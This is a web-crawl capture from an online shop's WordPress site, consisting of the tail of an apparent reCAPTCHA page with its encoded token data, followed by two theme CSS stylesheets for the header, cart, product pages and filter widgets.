Ywqp9Fzo9w55xw555RsOPw79CU8Oxw6DCsn11VcK9wojCrMKAfMK0U8OQJw3CpMO5wrA/wphfwolXeMOHw5NIw4jCpcKiNMKmDEfCv8KVwpnDi8KCMcOqNMOWwpo7woYdQGgpwozDh8O1wp/[base64]/[base64]/DrwRPVBxmc8KMCD9Zwpc2wpzDu3JBw4vCpcKcw4rCrnUlFMKMwonDicO1wpV2wrojLEYwSw7CrRjDpQXDoGDClMK4FMKswozDnSDDpSchw6xoGMKsbQ/CrMKSw4LDjsOTMsKTBhVswpxWwroIw5s3wrchR8KtMyMcaG1zasKNDHbDlsKBwrZQwrjDswhuw60Awpwgwod7V2pFGkEKLsOsTCzCvm/DlcKaWnVSwr7Dl8O9w7wEwrbDlxIOTgw/w5DCkcKbN8KkMMKOw414TVPCvwjCmWhxwrF1NcOXw73DvsKGLcKdb1LDssO9V8OmJcKZBW/CscKvw4rCpiDDmVBpwoQQVcKww4Q0w6rClsOlNS3CgMKkwrEwKAB0w7M0QDlfw4F5ScOowp3DvcOQOk85OjPDmMKcw6XCk3bDt8OmfsK1JE/[base64]/CjjE6wogeEnZFwphYZsO2bhVKw5nDvyrDl8O1w611wpfDiMO4wp7CsR01DcK9wpDChMOgY8KgVAnCkRvDi2rCp8OWVsKbwrgGwqXDvTcswptTw7TCp2ATw7/[base64]/[base64]/f8K+f8OFJRE0wpgswqXDncOAwpbDu8OuwpZcwo3DgMK4Y8OrOsOSK1vDoXzDglvDiW0BwonCksOIwpQAw6vDuMKUdcKTwo10w6nCuMKaw5/DpsKKwqLCtVzCvzrDv0YZIcKiHMKHVgN5w5Ziwppiw7zDhcOKBD/DlRN9ScKERTjClAYsF8Ouwr/CrMOfwpDCjMO5BW7Dp8Kfw6tbw6zDgV7CtxNowp3Ci3o+wqzDn8OCXsOPwrzDqcKwNzUgwrXCjmE/FsOiw44HXsKcwooVUHFrB8OYXcKreXnDugt8woBSw4XDv8K6wq0aaMOww6zCpcO9wpbDv1jDrl1XwrXCmsKswpPDgMOAEMK3wp8uJ3tUQ8ODw6LCuSoUOg/[base64]/w5LDnsKRwrRbSC0pw4Abw5TChiTCgwR1JcOsw6vCoAfCkcKTOMOvYsO0wqpxwppvTTtawoPCmV3CosO2CMO5w5N7w7VTH8OmwrJewpnCiT92AEU8WGwbw4tVfMKYw7FHw4/DpMOcw44fw7XDqETCt8Odw5rDsTTCizB5w5p3CX/[base64]/CgsOGwqlJFg5nw67CgMOffC/DhcOAc8KwwrQEWcK2YBZxOxXCn8K7TsOQw6PCnsOaeWrCjinDnnTCqDhQXsOxFcONwrzCmMO2wqNiwpJHQEBALMOIwrEMF8OtexzCmcKyUhLDjXM7C3lCBWTCpMKowqQeFwDCucKBZ1jDsjfCncKow79mLMOdwp7CjcKRcsO9AFXDlcK8wrMEwo/CscKbw5LDjHLCmVYlw6VUwp8xw6nClcKYwqHDkcOqVcKDEsOMw6xowpTDhsK1w4Fyw6nCoylmFsKEM8OqaVfCkMO8OSHCjcOIw7Z3w5Rlw69rF8OnUsONw7o+w6zDknfDnMK4w4jCgMOvSWspw6ofAcKJXsKuTsKfXMOnfzzCkTYzwojDuMOBwp/CtU5gacK5WEYsaMOIw6BhwppdNETCiCdew6Epw7DCl8KRw78LIMOMw6XCq8OKMm3CncK4w500w6gMw51aFMKyw6kpw7N+DyXDj03CrsORw5kQw4U2w6/CqsKNB8KLfCrDuMO4GMOVKTvCq8O7Fx7CpwlFJ0LCpRrDg1xaH8OEFMK6wqXDq8K6ecK8wqc0w6kZFmwQwrg8w5bCusO3UsKtw40ewooYI8KDwpfCqMOCwpUONsKiw6R2wpPCnl7ChsKmw5zCvcKHw7xNOMKsfMKVw6zDkBPChcKswoE1PC0sL1DCkcKFclwlDMOYR0/[base64]/CrcK0w7ICT8ODw4kcw7TDj0DCn2xUOB3CpsOuF8OxH0LDnmXDhAUzw5nCvUJCOcK+wro/WSLCicKrwrbDg8OLwrPCs8Owa8O2KsKSacO8QsOWwrx1fsKMSm8ewrHDkinDhsKPGMKNwqk7ecO6Y8OCw7Jcwq4DwoXCm8OLfy/[base64]/[base64]/DrzLCq8OCKDxGKMO6w7F5wqnCo8OHwp8rw6Znw4ooTcO8wrvDrsKIFHTClMOhwoI1w5jDpxUGw7PDiMKpIV0dUBLCtWBSYcOdZU/[base64]/[base64]/[base64]/DrMORCMOgwqbCqCzDlDTDjihAcsObCCnDmsO0fsOtwrB5woLDnTfDhMKtwrNcw5pTw7jDnFR6T8KkRnMjw6sKw5cCwqzCgA4vSMKrw6JMwpPDvMO4w57CnHMkCVfDv8K/wqkZw4LCuwd2QMOEKsK5w7lkw5gKQxDDocOBwobDpzpJw7HCo1kRw43DqkMAwoTDj0Bbwr0/MhTCnV7DgsKDwqbDn8KBw6Rpw7jDmsKzDmfCpsK5K8Kiw4lLwpt+wp7Cmh8qw6MCwobDu3NuwqrDtcKqwoZJYX3DsDpQwpXChBjCjifDr8OZJ8OHUsK0wpDCpsOaw5fCtcKDZsK2wrvDsMK9w4N5w7R/QlwmQEMvRcOIdy3DpMKHXsKmw5M+LS52woF+OcOiXcK5N8Ouw70cwpRrBMOOwpZ4MMKuw50iw41BVMKsRMOCIcOvV0QtwrfCt1jDm8KZwpHDq8KmV8OvbnMIHnEVbXx/wpcYElHDp8O3wrEJH0Ymw7oJfWPCicKowp/CvTTDpsK9d8OuD8OGwpEyScOibAsqM00tXh/DtSrDrMOzT8O8w5XDrMKWSVLDvcK7TTTCq8KyGiE8McKpU8Olwq/DlQTDnMK8w4HDksO/wpvDgVJtDU4FwqE6ZDLDvcKAw6ovw48Cw7gdwrfDi8KHJTg/[base64]/[base64]/MsOVBBHDrsKIwp/CtzzDo8OGw4R3w7FVBMOXbMKcw5fCqsKWZx3CosOZw4/ClMKTLSfCtFzDtipCwp5lwq3CgsKjZmHDmnfCmcOUNjfCpMODwot/AMOmw5Itw68VHwgDUsKJDUrCu8Ogw656w4/[base64]/NyvCuFgLwqLCvS17XsKfFsKiNyLDjk/Dl1gVU8KlDcOjwpPChnUtw4LDrMK1w6d2PV3DhnkxDjLDjx8lwozDpVrCm0TCsSV2w58vwojCmFlRGm8OKsOwNDJwNMOqwoJQwokRw7hUwr4ZKjzDujFOesOMI8KHw4/[base64]/DtcKTw7HCvsO7w6nDgsKTw5x8w6gSXTIDwq0EUcOlw7DCqQBtODI2VcOLw6vDnMO/Cx7DrlPDjlFQXsKQwrDDi8KWwp3DvHI+wqjDtcOEV8Ocw7AqODLDgsK5bwYXwqzDrxDDumJ6wrpkGWZoZl7DsE7Cq8KjHAvDvsKbwrUUZ8OawoLDq8OwwpjCosKUwrfCrUrCt1jDpcOEUl/CjMOrXg7DnsKJwq7CsnrDiMKPAQDCiMK+ScKhwqfCkCbDmQBqw5UCImPCm8OgAMKubsKuAcO/[base64]/w5zCoiZww4PDoEHCvcO8w4RxdjlwwqHCiGx0wr9eTsOMw5HCj2tGw7fDmsObMcKIGjrClHfCjHVQw5trwqwDVsOTdHEqw7/Ck8Ofw4LDtsKlwoDChMOjM8KcO8KzwqjCg8OCwpjDqcK6O8OowogUwoJKV8OXw7PDs8O1w4nDq8KJw6nCsxQzwoHCuWZuFybCsifCoQIWwr/CkMO5XMKOwqjDi8KVw7c2X1HClTDCnsK1w6nCgQwNwpg/[base64]/[base64]/DuxbDsD3DsS9uwqd4NlTCucOIw7jCgcKew4bDmcOGcsK+aMOVw4rCuWTCqcKSwphXwr/ChndYw6vDusKlLTsDwqXDuxrDtAHCn8OQwqrCuyQzwo9XwqXCu8ONeMKNU8OjJ01dFH87LcOCw488w44HPVdqTsOIcEIOPj3DrDlmXMKyGR5kKMKvMGnCsX3CgWIZw6hhw7LCo8Onw6wXw7vDl2UnERx+wrPDo8Oww6nCg3XDiiXDosOXwqdfw6/[base64]/CmMOLP1zCtcKDEcKyw6bDrxVkw6bCvltmwqdzwr/DpQ/Dp8KIw5UHD8K2wonCrsOcw7LDqMOiwoxHHUbCoi5IKMKtw7LCgcO7w7XDmMKiwqvCrMKfFcKZGmHDo8KnwrsdUgV5AMOiY0LCkMKwwp/[base64]/DsG1xw5TClU3DisOkwqLCv8KcPMKiNg8Bw47CulgLwp8xwpkVPWBGL2bDgsOT\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,288],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223YKYN9Hk+SZAimouxkUYEfnm7f/I+SRFC79MtvEGM6Q\\u003d\x22,0,0,null,1,1763698762402,0,0,[70],null,[73],\x22RC-WOuUOSlVKUJe9A\x22,null,null,null,null,null,\x220dAFcWeA5J2XgKmpXHCOK2yPBtFqOQJNt07iAOOhY26vf9V__SyXdmtb_PldkUdT7MQaB3slL3Bsfa2IZ0kK6OgCMXEy86MU4hZA\x22,1763781561980]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3
body_size: 4619
content:
/*
Theme Name: Stockholm Child
Theme URI: http://demo.select-themes.com/stockholm
Description: Stockholm Child Theme
Tags: agency, business, ajax, portfolio, blog, shop, multi-purpose, clean, elegant, white, photography, modern, fullscreen, stylish, design
Author: Select Themes
Author URI: http://demo.select-themes.com
Template: stockholm
Version: 4.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


@media only screen and (max-width: 768px) {
    h3.widget-title.berocket_aapf_widget-title { 
        font-size: 10px !important;
    }
    .berocket_aapf_widget-title_div {
    padding-right: 14px !important;
  }
}

button.show_more_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}

button.show_less_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}
.checkout-button.button.alt.wc-forward {
  background: #e8212a;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
}
#place_order {
  background: #e8212a !important;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
  font-size: 15px;
    font-family: Montserrat, sans-serif;
    line-height: 45px;
    height: 45px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    background-color: #ffffff;
    border-width: 1px;
    border-color: #000000;
}
 .checkout-btn{
    background: #e8212a;
    color: #fff;
    border: 0;
    top: 0 !important;
    padding: 10px 10px;
    margin-left: 10px;
    cursor: pointer;
    background-color: #D51C10 !important;
}
#place_order:hover, .checkout-btn {
    background: #000;
}
.show_more_btn, .show_less_btn {
    display: none;
}
.single-product .summary .product_title.entry-title {
    line-height: 34px;
}
@media only screen and (min-width: 769px) 
{
div#tab-description {
    font-size: 14px!important;
}
}
@media only screen and (max-width: 768px) {
  .single-product .product .summary .yith-wcwl-add-to-wishlist {
    margin-left: 0;  } 
    .single-product  .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{
      left: 0 !important;
    }
    .single-product .yith-wcwl-add-to-wishlist.add-to-wishlist-26111 , .single-product   .yith-wcwl-wishlistexistsbrowse.show a {
      /*  width: 100% !important;*/
      margin: 0 !important;
    }
    .checkout-button.button.alt.wc-forward {
      width: 70%;
      text-align: center;
      margin: 20px 0;
    }
    .woocommerce table.cart td.actions {
      position: relative !important;
    }
    .woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
      float: none !important;
      margin-bottom: 10px;
      padding-top: 50px;
    }
    .actions button.button[value="Update cart"] {
      position: absolute !important;
      top: 20px !important;
      right: 0 !important;
      }
      .show_more_btn , .show_less_btn{
    display: block;
}

#customer_details .col-1 .woocommerce-billing-fields > h3{
    margin-top: 0;
}
    }

    header.centered_logo nav.main_menu {
    z-index: 1;
}

.container_inner.default_template_holder .woocommerce-message {
    padding: 13px 22px;
    line-height: 22px;
}
@media screen and (max-width: 700px)
{
  .berocket_aapf_widget_show.mobile_hide
{
  display: block !important;
}

}
@media screen and (max-width: 500px){
span.berocket_aapf_widget_show.show_button.mobile_hide {
    right: -26px;
}
span.berocket_aapf_widget_show.hide_button.mobile_hide {
    right: -30px;
}
}
@media only screen and (max-width: 767px) {
  .mobile-filter-dollibu 
{
    vertical-align: top;
}
  ul.pcs 
{
   width: 100%;
   position: absolute;
   left: 0px;
   text-align: left;   
}
.mobile-filter-dollibu 
{
   position: static !important;
}
.mobile-filter-dollibu .berocket_aapf_widget-wrapper 
{
   position: static !important;
}
ul.products.clearfix.elegant 
{
    padding: 34px 0;

}
}

@media only screen and (min-width: 601px) and (max-width: 767px){
    .single-product .summary .product_title.entry-title {
        line-height: 40px;
    }
}

@media only screen and (max-width: 600px){
    .single-product .flex-control-nav.flex-control-thumbs {
        overflow: hidden;
    }
    .single-product .product .summary.entry-summary {
        clear: both;
        margin-top: 50px;
    }
}

@media only screen and (max-width: 480px){
    .single-product .summary .product_title.entry-title {
        line-height: 28px;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703
body_size: 23041
content:


 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}







/** NEW MOBILE**/
@media only screen and (max-width: 500px){
    body #header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    
}

@media only screen and (max-width: 768px){
    .retailer-announce-top-right, .widget_text.header-widget.widget_custom_html.header-left-widget {
    display: none;
}
    header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 20% !important;
}
    .header_inner_right .side_menu_button {
    border: 2px solid #e0e0e0;
    padding: 2px 10px 0 0px;
    border-radius: 8px;
}
    
    nav.main_menu.drop_down {
    display: none;
}
    .header_inner_right {
    right: 60px;
}
body header .header_bottom {
    height: 70px !Important;
    top: 15px;
}
    header.stick-b .header_bottom {
    height: 100px !important;
    box-shadow: 0 0px 10px rgba(82, 82, 82, 0.1);
}
.side_menu_button_wrapper.right {
    display: block !important;
    position: absolute;
    top: 10px;
}
    .side_menu_button_wrapper.right .side_menu_button {
    height: auto;
}
    .header_inner_right i.icon_search {
    font-size: 20px;
}
.header_inner_right a.search_button {
    padding: 0;
}
.header_inner_right .side_menu_button {
    padding: 7px 15px 10px;
}
    header#header .q_logo img {
    max-width: 120px;
    left: -50px;
    top: 15px;
}
    .cart-head-short span {
    display: none;
}
    div#right-from-logo-cart {
    width: 35px !important;
}
    #right-from-logo span.wish {
    display: none;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(10px);
    transition: all 300ms ease-in-out;
}
    div#right-from-logo {
    border: 2px solid #e0e0e0;
    padding: 7px 7px 10px 11px;
    margin:0 3px 0 0px !important;
    border-radius: 8px;
}
    #right-from-logo-cart .shopping_cart_outer {
    display: block !Important;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 32% !important;
}
    header.stick-b .header_inner_right {
    transform: translateY(30px);
    transition: all 300ms ease-in-out;
}
    
}
@media only screen and (max-width: 980px){
    body .content.content_top_margin_none {
    margin-top: 0px !important;
}
    header#header.stick-b {
        transform: translateY(-50px) !important;
    }
    header .header_bottom {
    height: 120px !Important;
}
    header#header .logo_wrapper {
    position: absolute !important;
    left: 150px !important;
}
    .mobile_menu_button i.fa.fa-bars {
    font-size: 32px;
    color: #e32626;
         display: inline-block;
    padding-top: 19px;
}
    header#header.stick-b .mobile_menu_button i.fa.fa-bars {
            padding-top: 25px;
    }
    .mobile_menu_button span {
    display: inherit;
}
    header#header.stick-b .mobile_menu_button span {
    padding-top: 20px;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(40px) !important;
}
    
}

@media only screen and (min-width: 1280px) and (max-width: 1480px) {
header#header .header_inner {
    max-width: 1280px;
    margin: 0 auto;
}

}
@media only screen and (min-width: 1481px){
header#header .header_inner {
    max-width: 1400px;
    margin: 0 auto;
}

}

/** NEW CODE **/
header#header.stick-b {
    position: fixed !important;
    transform: translateY(-75px);
    transition: all 400ms ease-in-out;
    -webkit-transform-origin-y: bottom;
        box-shadow: 0 1px 5px rgba(226,226,226,0.4);
}
header#header {
    transition: all 400ms ease-in-out;
    position: fixed;
    background: #FFFFFF;
}

.content.content_top_margin_none {
    margin-top: 180px !important;
}
header.stick-b .header_bottom {
    max-height: 135px;
    padding-top: 10px;
}
#header.stick-b img.normal {
    transform: translateY(30px) scale(0.8) !important;
    transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    transform: scale(0.85) translateX(-60px);
    padding-top: 10px;
        transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(20px);
    transition: all 300ms ease-in-out;
    z-index: 99;
}

header .header_bottom {
    height: 150px;
}
#shipping {
    color: black;
    font-size: 13.5px;
    letter-spacing: 1px;
}
#shipping strong{
color: #e32626; 
}
.header_top {
    border: none;
}
nav.main_menu.drop_down {
    width: 100%;
    text-align: center;
}
nav.main_menu ul li {
    padding-top: 7px !important;
}
ul#menu-main-navigation {
    margin: 0 auto !important;
    text-align: center !important;
    float: none;
    width: auto;
    position: relative;
    display: inherit;
}
.logo_wrapper {
    position: relative;
    width: 18%;
    display: inline-block;
    float: left !important;
    max-height: 60px !important;
}
.q_logo{
    max-height: 60px !important;
}
.q_logo a {
    position: relative;
    max-height: 60px;
}
.q_logo img {
    max-width: 180px;
    height: auto !important;
    position: relative !important;
    display: inline;
    left: -20px;
    transform: none !important;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    float: left;
    position: relative;
    top: 10px;
    width: 50%;
    padding: 0 0 0 40px;
}
#cust-search .dgwt-wcas-search-submit::before {
    display: none;
}
#cust-search .dgwt-wcas-search-submit {
    height: 50px;
}
#cust-search svg.dgwt-wcas-ico-magnifier {
    height: 33%;
    font-weight: bold;
    stroke: white;
    stroke-width: 4px;
}
#cust-search .dgwt-wcas-search-submit {
    height: 45px;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    height: 45px;
    border-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
    font-style: normal;
    font-family: montserrat;
    font-size:13px;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) .widget_text.header-right-from-logo-widget-inner {
    width: 100%;
}
#user-log div, #user-log a {
    color: #585858;
}
#user-log span {
    font-size: 15px;
}
#user-log .arrow_triangle-down {
    color: #585858;
}
#user-log span {
    color: #585858;
    font-size: 13px;
    text-transform: none;
}
#user-log ul.qode-login-dropdown li a {
    color: #ffffff;
}
#right-from-logo-cart .shopping_cart_inner {
    display: inline-block;
    height: auto;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 25%;
    float: right;
    right: 0px;
    position: relative !important;
    padding: 0;
}
div#right-from-logo, div#right-from-logo-cart {
    display: inline-block;
}


#right-from-logo .icon_heart_alt:before {
    content: "\e089";
    color: #e32626;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 1.5px;
        font-size: 18px;
}
#right-from-logo span {
    color: black;
    font-weight: 500;
    margin-left: -7px;
}
#right-from-logo span.qode-wishlist-items-number {
    display: none;
}
div#right-from-logo {
    margin-right: 30px;
}
#right-from-logo-cart .shopping_cart_dropdown {
    position: absolute;
    float: right;
    right: -65px;
}
div#right-from-logo-cart {
    border: 2px solid #fedc4f;
    padding: 5px 7px 7px 7px;
    border-radius: 7px;
    width: 155px;
}
.cart-head-short {
    font-weight: 600;
    color: black;
}
.cart-head-short span.count {
    color: #e32626;
}
#right-from-logo-cart i.lnr.lnr-cart {
    -webkit-text-fill-color: #FEDC4F;
    font-size: 20px;
    font-weight: bold;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 0.2px;
}
#right-from-logo-cart .lnr-cart:before{
    content: "\e07a";
}
#right-from-logo-cart i.lnr.lnr-cart {
    font-family: 'ElegantIcons' !Important;
}
.main_menu li a {
    line-height: 4 !important;
    font-weight: bold !important;
}
span.carr {
    font-weight: 600;
}
li#nav-menu-item-28779 span {
    color: #e32626;
    font-weight: 600;
}
.banne-top-left-announce {
    color: black;
    font-size: 12px;
    font-weight:500;
}
.banne-top-left-announce strong {
    color: #e32626;
}
.retailer-announce-top-right span {
    color: black;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 12px;
    font-weight:500;
}
.retailer-announce-top-right a {
    font-size: 12px;
    font-weight:500;
        letter-spacing: 1px;
}
.retailer-announce-top-right span strong{
     color: #e32626;
}
.product .summary .quantity {
    margin-right: 4px !important;
}
.product_cat-mothers-day a.add_to_wishlist {
    left: -5px !important;
}
.q_logo img.light, .q_logo img.dark, .q_logo img.sticky {
    display: none;
}
div#wpfront-notification-bar {
    display: none;
}
/**product filter**/
.slider.price input {
    border: none !important;
}
.berocket_single_filter_widget .slider.price input {
    border: none !important;
    padding: 0 !important;
    color: black !important;
    font-size: 14px !important;
    font-weight: 500;
    width: 50% !important;
}
.berocket_filter_slider .ui-slider-range {
    background: #e32626 !Important;
    border: 1px solid #e32626;
    padding: 6px 0;
    border-radius: 20px !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(2) {
    top: 1px !important;
    margin-left: 4px;
    border: none !important;
    background-color: #FFFFFF !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(3) {
    border: none;
    top: 1px;
    background: #FFF;
    margin-left: -17px;
}
.berocket_filter_slider {
    border: none !important;
}
.berocket_aapf_widget li.slider div.slide {
    height: 17px;
    background: #c7c7c7;
    padding-top: 0;
    border-radius: 20px;
}
.berocket_filter_slider.berocket_filter_price_slider {
    background: transparent;
}
.berocket_single_filter_widget .berocket_aapf_widget li.slider span.left, .berocket_single_filter_widget .berocket_aapf_widget li.slider span.right {
    height: 27px;
}
#slider .ls-wrapper {
    padding-bottom: 40px !important;
}

/** END **/

/** new product **/
div#tab-description {
    color: black;
}
.product .summary .single_add_to_cart_button {
    background: #e32626 !important;
    color: white !important;
    border: none;
    border-radius: 5px;
}
.product .summary .product_meta span, .product .summary .product_meta li, .product .summary .product_meta a {
    color: black !important;
}
.summary-inner .quantity input.minus, .summary-inner .quantity input.plus {
    background: #ffd93e;
    color: #000;
    font-weight: bold;
    border: 1px solid #ffd93e;
    margin-right: 5px;
    font-size: 18px;
    width: 45px !important;
    height: 45px !important;
        border-radius: 5px;
}
.summary-inner .quantity input.qty.text {
    background: white;
    border: 2px solid #efefef;
    box-shadow: none;
    color: #000000;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    width: 45px;
    height: 45px;
    border-radius: 5px;
}
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist {
    border: 2px solid #efefef !important;
    font-size: 14px !important;
    line-height: 3 !important;
    font-weight: 600 !important;
    border-radius: 5px;
    left: -60px;
}

.woocommerce div.product .summary p.price span.amount, .woocommerce div.product .summary p.price span {
    color: #e32626 !important;
    font-weight: 600;
    font-size: 23px;
    line-height: 2;
}
.woocommerce div.product .summary p.price::after {
    content: "Free Shipping On All U.S. Orders";
    display: block;
    font-weight: bold;
    color: black;
    font-size: 17px;
    margin-bottom: 0px;
}
.summary-inner .quantity {
    background: #ffffff !important;
    margin: -5px 0 0 0 !important;
}
.summary-inner .quantity input.plus{
    margin-left: 5px;
}
button.single_add_to_cart_button.qbutton.button.alt {
    font-size: 15px;
}

.summary-inner .quantity input.minus:hover, .summary-inner .quantity input.plus:hover {
    color: #fff;
}
.summary .social_share_list_holder i {
    color: #E32626;
}
.q_tabs .tabs-nav:after {
    background-color: #e8212a;
}
.q_tabs .tabs-nav li.active {
    background: #e8212a;
}
.q_tabs .tabs-nav li.active a {
    color: white;
}
.q_tabs .tabs-nav li {
    margin-right: 20px;
    padding: 0 25px;
}
.title.position_center.standard_title {
    display: none;
}

.customise{
    display: none;
}
.q_tabs .panel p, .q_tabs .panel li {
    color: black;
}

.q_tabs .panel li {
    margin-bottom: 25px;
}
.q_tabs .panel hr {
    opacity: 0;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist::after {
    content: "\e089";
    color: white;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    font-size: 0 !important;
    border: none !important;
}
.product div#review_form {
    color: black;
}
/** end **/

.single-product .product .summary p.stock.in-stock {
    display: none;
}

.title_subtitle_holder_inner {
    display: none;
}
.product a.woocommerce-product-gallery__trigger::after {
    content: "";
}
.title_outer.title_without_animation.with_image {
    display: none;
}

.side_menu_button_wrapper.right{
    display: none;
}
.footer_top_holder {
    background-color: #FFF;
}
#social .q_font_elegant_holder span:before {
    font-size: 17px;
    line-height: 3;
}

 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

